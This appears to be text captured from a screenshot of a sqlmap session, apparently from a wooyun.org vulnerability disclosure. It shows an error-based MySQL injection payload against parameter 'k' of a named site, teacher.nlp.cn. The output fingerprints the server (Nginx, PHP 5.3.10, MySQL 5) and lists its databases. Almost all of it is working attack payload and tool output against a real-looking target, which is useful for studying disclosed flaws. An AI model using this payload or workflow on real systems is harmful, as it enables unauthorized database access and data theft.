 管理员: SQLmap.bat
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: k=-7294') OR 1 GROUP BY CONCAT(0x717a717a71,(SELECT (CASE WHEN (633
4=6334) THEN 1 ELSE 0 END)),0x716b787171,FLOOR(RAND(0)*2)) HAVING MIN(0)#
---
[20:04:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5
[20:04:23] [INFO] fetching database names
[20:04:23] [INFO] the SQL query used returns 2 entries
[20:04:23] [INFO] resumed: information_schema
[20:04:23] [INFO] resumed: nlpcn
available databases [2]:
[*] information_schema
[*] nlpcn
[20:04:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\teacher.nlp.cn'
[*] shutting down at 20:04:23
F:\工具\SQLmap\SQLmap>
www.wooyun.org